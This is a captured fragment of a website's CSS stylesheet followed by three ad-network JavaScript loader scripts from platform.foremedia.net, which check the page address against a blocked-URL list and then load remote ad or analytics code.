    margin-left: -5px !important;
}

.ie8 .row {
    width: 1150px;
}

.ie8 .image_post.feature-item {
    float: none;
}

.ie8 .twelve.columns.carousel_header_wrapper {
    margin-bottom: 30px;
}

.ie8 .owl-theme .owl-controls .owl-buttons .owl-prev {
    top: -45px;
    float: left;
    width: 45px;
    height: 45px;
    background: url(img/car-pre.png) no-repeat 0px center;
}

.ie8 .owl-theme .owl-controls .owl-buttons .owl-next {
    top: -45px;
    float: right;
    width: 45px;
    height: 45px;
    background: url(img/car-next.png) no-repeat 0px center;
}

.ie8 .item_slide_caption .post-meta.meta-main-img {
    height: auto;
    line-height: normal;
}

.ie8 .item_slide_caption .post-meta.meta-main-img span {
    margin: 3px 3px;
    float: left;
}

.ie8 .footer-bottom {
    padding: 0px 0px;
}

.ie9 .owl-carousel .owl-wrapper-outer .owl-wrapper {
    width: 100%;
    float: left;
}

.ie9 .item_slide_caption .post-meta.meta-main-img {
    height: auto;
    line-height: normal;
}

.ie9 .item_slide_caption .post-meta.meta-main-img span {
    margin: 3px 3px;
    float: left;
}
.no-border {border-bottom:0;}
.margin-top {margin-top:120px;}
.post_content a {color:#FB4834;text-decoration:underline;}
.post_content a:hover {text-decoration:none;}

.addsense1{
	float: left;
    height: 70px;
    margin-bottom: 15px;
	width: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/3008/footer
body_size: 351
content:
var allowed = true;var blockedList = ["http:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/sample-page\/\r","https:\/\/wfinbiz.com\/spravochnik\/blanki-i-formy\/blank_1_3_11_229\/\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:s\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/forex-investing-497975.php\r","https:\/\/wfinbiz.com\/forex-investing-497975.php\r","wfinbiz.com\/forex-investing-497975.php\r","http:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","https:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","https:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/trsvoi\/\r","http:\/\/wfinbiz.com\/trsvoi\r","https:\/\/wfinbiz.com\/trsvoi\r","wfinbiz.com\/trsvoi"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "wfinbiz.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=3008&slug=footer"; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getcode/3008/footer'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.currentScript;if(typeof(element.parentNode)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag, element);} }

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/3008/analytics
body_size: 486
content:
var allowed = true;var blockedList = ["http:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/sample-page\/\r","https:\/\/wfinbiz.com\/spravochnik\/blanki-i-formy\/blank_1_3_11_229\/\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:s\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/forex-investing-497975.php\r","https:\/\/wfinbiz.com\/forex-investing-497975.php\r","wfinbiz.com\/forex-investing-497975.php\r","http:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","https:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","https:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/trsvoi\/\r","http:\/\/wfinbiz.com\/trsvoi\r","https:\/\/wfinbiz.com\/trsvoi\r","wfinbiz.com\/trsvoi"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "wfinbiz.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=3008&slug=analytics"; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getcode/3008/analytics'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.getElementsByTagName("head")[0];element.append(foreshopMediaDynamicTag); }

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/3008/custom9264
body_size: 335
content:
var allowed = true;var blockedList = ["http:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/sample-page\/\r","https:\/\/wfinbiz.com\/spravochnik\/blanki-i-formy\/blank_1_3_11_229\/\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:s\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/forex-investing-497975.php\r","https:\/\/wfinbiz.com\/forex-investing-497975.php\r","wfinbiz.com\/forex-investing-497975.php\r","http:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","https:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","https:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/trsvoi\/\r","http:\/\/wfinbiz.com\/trsvoi\r","https:\/\/wfinbiz.com\/trsvoi\r","wfinbiz.com\/trsvoi"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "wfinbiz.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=3008&slug="; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getccode/9264'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.currentScript;if(typeof(element.parentNode)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag, element);} }